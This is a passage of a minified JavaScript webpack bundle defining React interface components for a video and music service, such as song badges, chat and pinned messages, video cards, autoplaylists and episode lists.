c=({state:e,onShare:t,onAdd:a,onRemove:c,shareButtonAriaLabel:u,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v})=>(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:8,paddingTop:0,paddingBottom:0,children:(0,o.jsxs)(r.Flex,{gap:[8,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[a&&c&&(0,o.jsx)(d.BadgeSongPrimaryAction,{state:e,onAdd:a,onRemove:c,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v}),t&&(0,o.jsx)(s.BadgeSongAction,{description:u,"data-testid":"badgesong_share",onClick:t,children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})})})},198087:(e,t,a)=>{a.d(t,{BadgeSongAnimatedIconWrapper:()=>c});var o=a(474848),i=a(854999),n=a(766031),r=a(923836);const l={opacity:0,y:-24},s={opacity:1,y:0},d={duration:.2},c=({children:e,state:t})=>(0,o.jsx)(i.AnimatePresence,{exitBeforeEnter:!0,initial:!1,children:(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(n.m.div,{initial:l,animate:s,transition:d,children:e},t)})})},350551:(e,t,a)=>{a.d(t,{BadgeSongCover:()=>c});var o=a(474848),i=a(767091),n=a(723723),r=a(303800),l=a(724648),s=a(783856),d=a(565197);const c=({coverImageSrc:e,coverAriaLabel:t})=>(0,o.jsxs)(r.Div,{mode:"vertical",paddingTop:6,paddingBottom:6,spacing:6,"aria-label":t,className:d.default.container,children:[(0,o.jsx)(l.Flex,{className:d.default.cover,style:{background:`url(${e}) no-repeat center/contain rgba(255, 255, 255, 0.08)`}}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[3,3],children:(0,o.jsx)(i.Icon12MusicNote,{className:(0,n.getColorClass)("color_text_contrast")})})]})},764169:(e,t,a)=>{a.d(t,{BadgeSongPrimaryAction:()=>m});var o=a(474848),i=a(408631),n=a(919559),r=a(723723),l=a(724648),s=a(271036),d=a(700272),c=a(101867),u=a(198087);const m=({state:e,onAdd:t,onRemove:a,addButtonAriaLabel:m,loadingButtonAriaLabel:h,removeButtonAriaLabel:v})=>{switch(e){case"loading":return(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(s.IconButton,{noPadding:!0,disabled:!0,label:h,"aria-live":"polite","aria-busy":"true",children:(0,o.jsx)(d.Spinner,{size:"m",className:(0,r.getColorClass)("color_text_contrast")})})});case"added":return(0,o.jsx)(c.BadgeSongAction,{description:v,"data-testid":"badgesong_remove",onClick:a,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(i.Icon24Done,{})})});case"blocked":return null;default:return(0,o.jsx)(c.BadgeSongAction,{description:m,"data-testid":"badgesong_add",onClick:t,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(n.Icon24AddOutline,{})})})}}},236343:(e,t,a)=>{a.d(t,{ACTIONS_GAP:()=>n,ACTION_SIZE:()=>o,MIN_TICKER_WIDTH:()=>s,TICKER_OFFSET:()=>r,WIDGET_WIDTH:()=>l});const o=24,i=2*o,n=8,r=44+i+16+n,l=288,s=l-i-16-40-n},455997:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},986771:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>i,getTickerMode:()=>n});var o=a(236343);function i(e,t,a){const i=e=>e?0:o.ACTION_SIZE+o.ACTIONS_GAP,n=i(e)+i(t);return Math.max(a-o.TICKER_OFFSET+n,0)}function n(e){if(0!==e)return e>=o.MIN_TICKER_WIDTH?"always":"none"}},998002:(e,t,a)=>{a.d(t,{ChatDeletedMessage:()=>d});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(751268),s=a(714950);const d=({src:e,text:t,href:a,actions:d,alt:c=""})=>(0,o.jsxs)(n.Flex,{gap:"m",noWrap:!0,align:"center",className:s.default.root,children:[(0,o.jsx)(l.RichAvatar,{href:a,src:e,alt:c,size:24}),(0,o.jsxs)(n.Flex,{direction:"column",children:[(0,o.jsx)(r.Caption,{className:(0,i.getColorClass)("color_text_secondary"),children:t}),d]})]})},48884:(e,t,a)=>{a.d(t,{ChatMessage:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(279734),s=a(285056),d=a(373080),c=a(751268),u=a(14756),m=a(855688),h=a(156300);const v=({getRootRef:e,author:t,src:a,text:v,senderName:p,actions:f,className:g,href:x,expandActionLabel:_,lines:k,formatText:C,state:b="default",disableHover:y})=>{const[j,S]=(0,n.useState)(!1),I=C?.(v)??v;return(0,o.jsxs)(r.Flex,{align:"start",noWrap:!0,className:(0,i.classNames)(!!g&&g,"active"===b&&h.default.active,h.default.root),gap:"m",getRootRef:e,children:[(0,o.jsx)(c.RichAvatar,{href:x,src:a,alt:v,size:24}),(0,o.jsxs)(u.ShowMoreText,{className:h.default.showMore,"data-testid":"message-text",lines:k,mode:"inline",expanded:j,expandElement:(0,o.jsx)(l.Link,{onClick:()=>{S(!0)},noUnderline:!0,children:_}),noExpandOnFocusWithin:!0,children:[t?(0,o.jsx)(m.UserTag,{href:x,name:p}):(0,o.jsx)(l.Link,{href:x,noUnderline:!0,children:(0,o.jsxs)(s.Caption,{className:h.default.sender,children:[p,":"]})}),(0,o.jsx)(s.Footnote,{size:1,Component:d.InnerHTML,className:h.default.messageText,children:I})]}),!!f&&(0,o.jsx)("div",{className:(0,i.classNames)(h.default.messageActions,y&&h.default.disabledHover),children:f})]})}},426766:(e,t,a)=>{a.d(t,{DraggableVideoCard:()=>p});var o=a(474848),i=a(330414),n=a(220208),r=a(783856),l=a(17747),s=a(481824),d=a(927868),c=a(589356),u=a(481900),m=a(406412),h=a(998810);const v=16/9,p=({noAvatar:e,menuItems:t,onAuthorClick:a,onDragFinish:p,onMenuClick:f,onVideoOpen:g,onRestrictionButtonClick:x,onMenuPopoverShownChanged:_,stretched:k,video:C,videoContainerWidth:b=160,avatarWrapperLabel:y,videoCardPreviewLabel:j,testId:S,...I})=>{const{activate:N,deactivate:w,isActive:A}=(0,l.useActive)(!1),{restriction:B,owner:T}=C;return(0,o.jsx)(i.Cell,{...I,className:h.default.card,onPointerEnter:N,onFocus:N,onPointerLeave:w,onBlur:w,onDragFinish:p,draggable:Boolean(p),multiline:!0,"data-testid":S,before:(0,o.jsx)(r.Overlay,{Component:n.AspectRatio,className:h.default.videoContainer,style:{flex:`0 0 ${b}px`,width:b},mode:"after",ratio:v,children:(0,o.jsxs)(m.VideoCardThumb,{href:C.href,onClick:g,children:["hidden"!==B?.mode&&(0,o.jsx)(c.VideoCardPreview,{...C,direction:"horizontal",blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,active:A,size:"s",videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&"dark"!==B.mode&&(0,o.jsx)(u.VideoCardRestrictionOverlay,{buttonTitle:k?B.buttonTitle:void 0,iconType:B.iconType,mode:B.mode,onRestrictionButtonClick:x,size:"s",stretched:k,text:k?B.text:void 0})]})}),children:C.title&&(0,o.jsx)(n.Tappable,{hasHover:!1,activeMode:"",onClick:g,children:(0,o.jsx)(s.VideoCardInfo,{action:t||f?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:A,onMenuClick:f,onMenuPopoverShownChanged:_}):void 0,additionalInfo:C.additionalInfo,description:C.description,direction:"horizontal",href:C.href,noAvatar:e,onAuthorClick:a,owner:T,ownersRelationText:C.ownersRelationText,secondaryOwners:C.secondaryOwners,size:"s",title:C.title,avatarWrapperLabel:y})})})}},128276:(e,t,a)=>{a.d(t,{HorizontalAutoplaylists:()=>v});var o=a(474848),i=a(782281),n=a(351118),r=a(330414),l=a(285056),s=a(354592),d=a(271036),c=a(412888),u=a(815361),m=a(418972);const h={start:m.default.headerStart,between:m.default.headerBetween},v=({title:e,justifyHeader:t="between",description:a,subtitle:v,totalCount:p,previews:f,onDelete:g,deleteIconAriaLabel:x,..._})=>{const k=(e=>1===e?.length)(f),C=p??f?.length,b=C?` (${C})`:"";return(0,o.jsxs)(r.Cell,{..._,className:m.default.root,"data-testid":"section_block",draggable:!0,multiline:!0,children:[(0,o.jsx)("div",{className:m.default.content,children:k?(0,o.jsxs)("div",{className:m.default.playlistLayout,children:[(0,o.jsx)("div",{className:m.default.playlistPreview,children:f?.[0]&&(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...f[0]})}),(0,o.jsxs)("div",{className:m.default.playlistInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:e}),v&&(0,o.jsx)(l.Subhead,{className:m.default.description,children:v})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(m.default.header,h[t]),children:(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:`${e}${b}`})}),f?.length?(0,o.jsx)(s.HorizontalScroll,{className:m.default.previews,showArrows:!1,children:f.map(((e,t)=>(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...e},t)))}):a&&(0,o.jsx)("div",{className:m.default.description,children:(0,o.jsx)(l.Subhead,{children:a})})]})}),g&&(0,o.jsx)(d.IconButton,{noPadding:!0,hasHover:!1,onClick:g,className:m.default.deleteButton,label:x,"data-testid":"remove_section_button",children:(0,o.jsx)(i.Icon24DeleteOutline,{})})]})}},815361:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreview:()=>l});var o=a(474848),i=a(734110),n=a(419322),r=a(254155);const l=e=>{return(0,o.jsx)("div",{className:r.default.preview,children:(t=e,"count"in t?(0,o.jsx)(n.HorizontalAutoplaylistsPreviewVideoPlaylist,{...e}):(0,o.jsx)(i.HorizontalAutoplaylistsPreviewVideo,{...e}))});var t}},734110:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideo:()=>s});var o=a(474848),i=a(587948),n=a(589356),r=a(481900),l=a(406412);const s=({restriction:e,videoCardPreviewLabel:t,...a})=>(0,o.jsx)(i.VideoCardLayout,{preview:(0,o.jsxs)(l.VideoCardThumb,{children:["hidden"!==e?.mode&&(0,o.jsx)(n.VideoCardPreview,{noPlayIcon:!0,...a,blurred:"blurred"===e?.mode,muted:"muted"===e?.mode,videoCardPreviewLabel:t}),e&&"muted"!==e.mode&&(0,o.jsx)(r.VideoCardRestrictionOverlay,{...e,size:"s"})]})})},419322:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideoPlaylist:()=>r});var o=a(474848),i=a(259936),n=a(729686);const r=e=>(0,o.jsx)(i.VideoPlaylistCardPreview,{className:n.default.videoPlaylist,...e,direction:"horizontal"})},649360:(e,t,a)=>{a.d(t,{MiniVideoCard:()=>f});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(220208),s=a(285056),d=a(412888),c=a(699032),u=a(589356),m=a(481900),h=a(406412),v=a(798944);const p=16/9,f=({video:e,tip:t,className:a,getRef:f,verificationAriaLabel:g,videoCardPreviewLabel:x,..._})=>{const{title:k,owner:C,restriction:b}=e;return(0,o.jsxs)(r.Flex,{gap:"xl",className:(0,i.classNames)(v.default.root,a),noWrap:!0,getRootRef:f,..._,children:[(0,o.jsx)(l.AspectRatio,{className:v.default.thumbnail,ratio:p,children:(0,o.jsxs)(h.VideoCardThumb,{children:["hidden"!==b?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,blurred:"blurred"===b?.mode,muted:"muted"===b?.mode,viewedDuration:0,noPlayIcon:!0,videoCardPreviewLabel:x}),b&&"muted"!==b.mode&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{...b})]})}),(0,o.jsxs)("div",{className:v.default.info,children:[Boolean(t)&&(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)(v.default.tip,(0,n.getColorClass)("color_text_tertiary")),TypographyComponent:s.Footnote,lines:1,children:t}),Boolean(k)&&(0,o.jsx)(d.TextClamp,{className:v.default.title,TypographyComponent:s.Footnote,lines:2,children:k}),Boolean(C.name)&&(0,o.jsx)(c.VerifiedLabel,{iconLabel:g,className:v.default.owner,mode:"tertiary",noIcon:!C.verified,children:(0,o.jsx)(s.Footnote,{children:C.name})})]})]})}},146636:(e,t,a)=>{a.d(t,{PinnedChatMessage:()=>f});var o=a(474848),i=a(742858),n=a(115596),r=a(224173),l=a(351118),s=a(723723),d=a(724648),c=a(279734),u=a(285056),m=a(271036),h=a(855688),v=a(671818),p=a(360436);const f=({author:e,senderName:t,className:a,onClose:f,href:g,onClick:x,actions:_,children:k,expanded:C,setExpanded:b})=>{const{ref:y,isOverflow:j}=(0,v.useIsTextOverflow)(),S=Boolean(j||C);return(0,o.jsx)(d.Flex,{className:(0,l.classNames)(!!a&&a,p.default.root),onClick:x,align:"start",gap:"m",children:(0,o.jsxs)(d.Flex,{className:p.default.messageContent,gap:"m",direction:"column",children:[(0,o.jsxs)(d.Flex,{justify:"space-between",children:[(0,o.jsxs)(d.Flex,{align:"center",gap:"xs",children:[e?(0,o.jsx)(h.UserTag,{name:t,href:g}):(0,o.jsx)(c.Link,{className:p.default.sender,href:g,noUnderline:!0,children:(0,o.jsx)(u.Caption,{children:t})}),(0,o.jsx)(u.Caption,{className:(0,s.getColorClass)("color_text_subhead"),children:"·"}),(0,o.jsx)(i.Icon16Pin,{className:(0,s.getColorClass)("color_icon_medium")})]}),(0,o.jsxs)(d.Flex,{align:"center",gap:"m",className:(0,s.getColorClass)("color_icon_medium"),children:[!!_&&_,S&&(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:e=>{e.stopPropagation(),b()},label:"Раскрыть сообщение",children:(0,o.jsx)(n.Icon16Dropdown,{className:(0,l.classNames)(C&&p.default.expanded)})}),(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:f,label:"Закрыть прикрепленное сообщение",children:(0,o.jsx)(r.Icon16Cancel,{})})]})]}),(0,o.jsx)(u.Subhead,{getRootRef:y,className:(0,l.classNames)(p.default.text,C&&p.default.expandedText),children:k})]})})}},671818:(e,t,a)=>{a.d(t,{useIsTextOverflow:()=>i});var o=a(296540);const i=()=>{const e=(0,o.useRef)(null),[t,a]=(0,o.useState)(!1);return(0,o.useLayoutEffect)((()=>{const t=e.current;if(!t)return;let o=null,i=!1;const n=()=>{if(i)return;i=!0;const e=t.cloneNode(!0);e.style.position="absolute",e.style.visibility="hidden",e.style.whiteSpace="normal",e.style.width=`${t.clientWidth}px`,e.style.height="auto",e.style.maxHeight="none",e.style.overflow="visible",e.style.pointerEvents="none",t.parentElement?.appendChild(e);const o=parseFloat(getComputedStyle(t).lineHeight),n=e.scrollHeight>o+1;a(n),e.remove(),i=!1},r=()=>{null!==o&&cancelAnimationFrame(o),o=requestAnimationFrame((()=>{requestAnimationFrame(n)}))};r();const l=new ResizeObserver(r);return l.observe(t),()=>{null!==o&&cancelAnimationFrame(o),l.disconnect()}}),[]),{ref:e,isOverflow:t}}},737372:(e,t,a)=>{a.d(t,{SimpleVideoCard:()=>g});var o=a(474848),i=a(351118),n=a(39272),r=a(220208),l=a(279734),s=a(285056),d=a(724244),c=a(783856),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(582116);const f=16/9,g=({className:e,video:t,ariaLabel:a=t.title,titleLines:g=1,hasViewsVisible:x,onVideoPreviewClick:_,onVideoTitleClick:k,onAuthorClick:C,onRestrictionButtonClick:b,getRef:y,videoCardPreviewLabel:j})=>{const{title:S,href:I,owner:N,views:w,date:A,restriction:B}=t;return(0,o.jsxs)("div",{className:(0,i.classNames)(p.default.card,e),role:"button","aria-label":a,tabIndex:0,onKeyDown:n.invokeClickOnEnterKey,children:[(0,o.jsx)(c.Overlay,{Component:r.AspectRatio,className:p.default.videoContainer,mode:"after",getRootRef:y,ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{onClick:_,href:I,children:["hidden"!==B?.mode&&(0,o.jsx)(m.VideoCardPreview,{...t,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...B,onRestrictionButtonClick:b})]})}),(0,o.jsxs)("div",{className:p.default.info,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,TypographyComponent:s.Headline,lines:g,mode:"primary",href:I,level:"2",noUnderline:!0,onClick:k,children:S}),(0,o.jsxs)(s.Footnote,{className:p.default.owner,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,lines:1,mode:"secondary",href:N.href,noUnderline:!0,onClick:C,children:N.name}),w&&!x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),(0,o.jsx)("span",{className:p.default.views,children:w})]})]}),(w&&x||A)&&(0,o.jsxs)(s.Footnote,{className:p.default.additional,children:[x&&w,x&&w&&A&&(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),A]})]})]})}},9964:(e,t,a)=>{a.d(t,{SubscribeAnimatedButton:()=>d});var o=a(474848),i=a(766031),n=a(454154),r=a(923836),l=a(949156);const s={initial:{scale:1},animate:{scale:[1,.95,1]},transition:{duration:1.5,ease:[.3,0,.6,1],repeat:1/0,times:[0,.5,1]}},d=({noAnimation:e,children:t,...a})=>(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(i.m.div,{className:l.default.container,initial:s.initial,animate:e?{}:s.animate,transition:e?{}:s.transition,children:(0,o.jsx)(n.Button,{...a,children:t})})})},775055:(e,t,a)=>{a.d(t,{TimerButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(454154),l=a(270500);const s={primary:"overlay",secondary:"accent"},d={primary:n.default.colorBackgroundAccentThemed.normal.value,secondary:n.default.colorBackgroundContrastSecondaryAlpha.normal.value},c=({mode:e="primary",className:t,started:a,onTimerEnd:n,duration:c=10,size:u="l",style:m,...h})=>{const v=s[e],p={"--background-animation-color":d[e],"--animation-duration":`${c}s`,animationPlayState:a?"running":"initial",...m};return(0,o.jsx)(r.Button,{appearance:v,mode:e,onAnimationEnd:n,...h,className:(0,i.classNames)(l.default.button,"secondary"==e&&l.default.buttonSecondary,a&&l.default.buttonAnimated,t),size:u,style:p})}},855688:(e,t,a)=>{a.d(t,{UserTag:()=>s});var o=a(474848),i=a(286347),n=a(279734),r=a(285056),l=a(899064);const s=({name:e,href:t})=>(0,o.jsxs)(n.Link,{className:l.default.root,href:t,noUnderline:!0,children:[(0,o.jsx)(i.Icon12Favorite,{className:l.default.favIcon}),(0,o.jsx)(r.Caption,{level:"1",weight:"2",className:l.default.sender,children:e})]})},618068:(e,t,a)=>{a.d(t,{VideoCard:()=>_});var o=a(474848),i=a(133785),n=a(606753),r=a(271036),l=a(481824),s=a(587948),d=a(927868),c=a(284892),u=a(589356),m=a(481900),h=a(406412),v=a(944258),p=a(14079),f=a(217607),g=a(17747),x=a(219660);const _=Object.assign((({video:e,menuItems:t,ownerVisibilityMode:a="visible",onMenuClick:p,controlItems:f,controls:_="hover",overlay:k,noAvatar:C,direction:b="vertical",size:y="m",stretched:j,noRounded:S,noExtendedBadge:I,onVideoOpen:N,onThumbClick:w,onTitleClick:A,onTitleContextMenu:B,onPreviewContextMenu:T,onAuthorClick:P,videoContainerWidth:R,infoContainerWidth:M,onRestrictionButtonClick:L,getRef:O,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H,forceShowPlay:E,selected:V,onSelect:D,selectMode:W,isHighlighted:G,selectButtonAriaLabel:U,noPlayIcon:q,showMenu:$,getMenuRef:K,getPreviewThumbRef:X,onClickEpisode:Z,defaultExpandedEpisodes:Q,disabledAccordionEpisodes:J,defaultSelectedEpisodeIndex:Y,thumbDataTitleEpisodes:ee,titleEpisodes:te,hasVideoPlayerFullPreview:ae,onMouseOut:oe,onMouseOver:ie,onClickAccordionEpisodes:ne,focusOutlined:re,avatarWrapperLabel:le,videoCardPreviewLabel:se,descriptionClassName:de,playIconOnHover:ce,active:ue,testId:me})=>{const{restriction:he,owner:ve}=e,pe=he&&"hidden"===he.mode,fe=Boolean(k),{activate:ge,deactivate:xe,isActive:_e}=(0,g.useActive)(!1),ke=!fe&&(_e||ue),Ce="horizontal"===b&&"s"===y,be="horizontal"!==b&&j,ye=Ce?w:N,je=Ce?A:N,Se=Boolean(e.episodes?.length&&te),Ie=!pe&&("always"===_||ke),Ne="card"===W||"icon"===W?{selectMode:W,onSelect:D,selectButtonAriaLabel:U}:{},we=W&&"m"===y,Ae={video:e,overlay:k,stretched:j,noRounded:S,getRef:O,onVideoCardActivate:ge,onVideoCardDeactivate:xe,onMouseOver:ie,onMouseOut:oe,videoContainerWidth:R,onVideoOpen:"card"===W?Ne.onSelect:N,hasEpisodes:Se,focusOutlined:re,isVideoCardActive:ke,hasVideoPlayerFullPreview:ae},Be={owner:ve,secondaryOwners:e.secondaryOwners,ownersRelationText:e.ownersRelationText,title:e.title,additionalInfo:e.additionalInfo,description:e.description,episodes:e.episodes,defaultExpandedEpisodes:Q,disabledAccordionEpisodes:J,defaultSelectedEpisodeIndex:Y,thumbDataTitleEpisodes:ee,titleEpisodes:te,onClickEpisode:Z,onClickAccordionEpisodes:ne,onTitleContextMenu:B,onPreviewContextMenu:T,hasOverlay:fe,href:e.href,noAvatar:C,descriptionClassName:de,stretched:be,onAuthorClick:P,action:fe||pe?void 0:e.cardInfoAction?e.cardInfoAction:p?(0,o.jsx)(d.VideoCardMenu,{onMenuClick:p,getRootRef:K,visible:$||ke}):t?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:$||ke,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H}):void 0,onTitleClick:"card"===W?D:je},Te=fe||he?.buttonTitle||he?.buttonNode;return(0,o.jsx)(s.VideoCardLayout,{...Ae,..."horizontal"===b&&"s"===y?{direction:"horizontal",size:"s",isHighlighted:G}:{direction:b,size:y},preview:(0,o.jsxs)(o.Fragment,{children:[we&&(0,o.jsx)("div",{className:x.default.selectIconButton,children:(0,o.jsx)(r.IconButton,{"data-testid":"video_card_select_button",size:40,onClick:Ne.onSelect,label:Ne.selectButtonAriaLabel,children:V?(0,o.jsx)(i.RasterIcon48CheckCircleShadowLarge,{"data-testid":"video-card-select-icon-selected"}):(0,o.jsx)(n.RasterIcon48CircleOutlineShadowLarge,{"data-testid":"video-card-select-icon-unselected"})})}),(0,o.jsxs)(h.VideoCardThumb,{getRootRef:X,focusDisabled:re,onClick:Te?void 0:"card"===W?Ne.onSelect:ye,onContextMenu:Te?void 0:T,href:Te?void 0:e.href,hasHover:fe,controls:!Ce&&!ae&&(0,o.jsx)(v.VideoCardControls,{visible:Ie,items:fe?void 0:f,noBackground:"always"===_}),children:["hidden"!==he?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,hasVideoPlayerFullPreview:ae,focusDisabled:re,direction:b,size:y,active:ke,blurred:"blurred"===he?.mode,muted:"muted"===he?.mode,hasOverlay:fe,forceShowPlay:E,noPlayIcon:q,noExtendedBadge:I,videoCardPreviewLabel:se,playIconOnHover:ce}),he&&"muted"!==he.mode&&!("dark"===he.mode&&"m"===y)&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{title:"blurred"!==he.mode||"s"!==y?he.title:void 0,titleNode:he.titleNode,text:j?he.text:void 0,buttonTitle:he.buttonTitle,buttonNode:he.buttonNode,onRestrictionButtonClick:L,mode:he.mode,iconType:he.iconType,size:y,stretched:j})]}),k&&"full"===k.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k})]}),testId:me||"video_card_layout",info:e.title&&(0,o.jsx)(l.VideoCardInfo,{...Be,focusDisabled:re,width:M,direction:b,ownerVisibilityMode:a,size:y,overlay:"info"===k?.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k,textWeight:"3",textColor:"secondary",textAlign:"left"}),avatarWrapperLabel:le})})}),{IconControl:f.VideoCardIconControl,ExpandingControl:p.VideoCardExpandingControl})},944258:(e,t,a)=>{a.d(t,{VideoCardControls:()=>r});var o=a(474848),i=a(351118),n=a(301526);const r=({visible:e,items:t,noBackground:a})=>t?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.controls,e&&n.default.controlsVisible,!a&&n.default.controlsWithBackground),children:t}):null},14079:(e,t,a)=>{a.d(t,{VideoCardExpandingControl:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(450269);const s=({icon:e,text:t,expanded:a,...s})=>(0,o.jsx)(n.Tappable,{className:l.default.tappable,hasHover:!1,...s,children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.container,a&&l.default.containerExpanded),children:[e,t&&(0,o.jsx)(r.Text,{weight:"2",className:l.default.label,children:t})]})})},217607:(e,t,a)=>{a.d(t,{VideoCardIconControl:()=>r});var o=a(474848),i=a(578392),n=a(564165);const r=({icon:e,tooltipText:t,onClick:a,offsetByMainAxis:r=8,...l})=>t?(0,o.jsx)(i.TextTooltip,{text:t,offsetByMainAxis:r,offsetByCrossAxis:24,appearance:"black",placement:"bottom-end",enableInteractive:!0,children:(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})}):(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})},17747:(e,t,a)=>{a.d(t,{useActive:()=>i});var o=a(296540);const i=(e=!1)=>{const[t,a]=(0,o.useState)(e);return{activate:()=>a(!0),deactivate:()=>a(!1),isActive:t}}},456006:(e,t,a)=>{a.d(t,{getIconType:()=>o});const o=({isProcessing:e,isPrivacyLocked:t})=>e?"processing":!0===t?"private":t||void 0},575070:(e,t,a)=>{a.d(t,{VideoCardEpisode:()=>h});var o=a(474848),i=a(240932),n=a(351118),r=a(723723),l=a(213338),s=a(293116),d=a(285056),c=a(412888),u=a(339120),m=a(518426);const h=({thumbData:e,text:t,time:a,onClick:h,active:v})=>(0,o.jsx)(l.HorizontalCell,{size:"l",subtitle:(0,o.jsx)(c.TextClamp,{className:(0,r.getColorClass)("color_text_primary"),lines:2,children:t}),onClick:e=>{h(e,a)},children:(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...e,maxSize:120},children:(0,o.jsx)(s.Image.Overlay,{visibility:"always",theme:"dark",children:(0,o.jsxs)(o.Fragment,{children:[v&&(0,o.jsx)(i.Icon12Poll,{className:m.default.activeEpisodeIcon}),(0,o.jsx)(d.Text,{weight:"3",children:(0,n.formatDuration)(a)})]})})})})},339120:(e,t,a)=>{a.d(t,{VideoCardEpisodeThumb:()=>r});var o=a(474848),i=a(724648),n=a(146560);const r=({thumbData:{frameHeight:e,frameWidth:t,imgHeight:a,imgOffsetX:r,imgOffsetY:l,imgSrc:s,imgWidth:d,maxSize:c},children:u})=>(0,o.jsx)(i.Flex,{justify:"center",align:"center",noWrap:!0,className:n.default.thumb,style:{backgroundImage:`url(${s})`,backgroundSize:`${d}px ${a}px`,backgroundPosition:`${r}px ${l}px`,minWidth:c,maxWidth:c,height:c*e/t,minHeight:c/2},children:u})},433284:(e,t,a)=>{a.d(t,{VideoCardEpisodes:()=>h});var o=a(474848),i=a(296540),n=a(220208),r=a(285056),l=a(354592),s=a(194528),d=a(412888),c=a(575070),u=a(339120),m=a(476156);const h=(0,i.memo)((({title:e,episodes:t,defaultExpanded:a,thumbDataTitle:h,defaultSelectedEpisodeIndex:v=0,onClickEpisode:p,onClickAccordion:f,disabledAccordion:g})=>{const[x,_]=(0,i.useState)(!!a),[k,C]=(0,i.useState)(v),b=t[k],y=Boolean(!g||a),j=(e,a)=>{const o=t.findIndex((e=>e.time===a));C(o),p?.(e,a)};return(0,o.jsx)("div",{className:m.default.episodes,children:(0,o.jsxs)(n.Accordion,{onChange:e=>{_(e)},disabled:g,defaultExpanded:a,children:[(0,o.jsx)(n.Accordion.Summary,{onClick:e=>{f?.(e,!g&&!x)},before:!x&&h?(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...h,maxSize:48}}):void 0,"data-testid":"accordion-summary-episodes",children:(0,o.jsxs)(d.TextClamp,{lines:1,TypographyComponent:r.Text,Component:"p",weight:"2",children:[e,!x&&(0,o.jsxs)(r.Text,{className:m.default.text,weight:"3",children:[" ",`· ${b.text}`]})]})}),y&&(0,o.jsxs)(n.Accordion.Content,{children:[(0,o.jsx)(l.HorizontalScroll,{inline:!0,showArrows:!1,scrollOnAnyWheel:!0,children:t.map((({text:e,thumbData:t,time:a})=>(0,o.jsx)(c.VideoCardEpisode,{active:b.time===a,onClick:j,text:e,thumbData:t,time:a},a)))}),x&&(0,o.jsx)(s.Spacing,{size:"xs"})]})]})})}));h.displayName="VideoCardEpisodes"},60284:(e,t,a)=>{a.d(t,{VideoCardGridSkeleton:()=>l});var o=a(474848),i=a(303800),n=a(437016),r=a(372708);const l=({length:e=20})=>(0,o.jsx)("div",{className:r.default.grid,children:Array.from({length:e},((e,t)=>t)).map(((e,t)=>(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingTop:12,paddingBottom:12,children:(0,o.jsx)(n.VideoCardSkeleton,{singleLineTitle:!0})},t)))})},481824:(e,t,a)=>{a.d(t,{VideoCardInfo:()=>u});var o=a(474848),i=a(351118),n=a(140961),r=a(285056),l=a(751268),s=a(43244),d=a(479368),c=a(781440);const 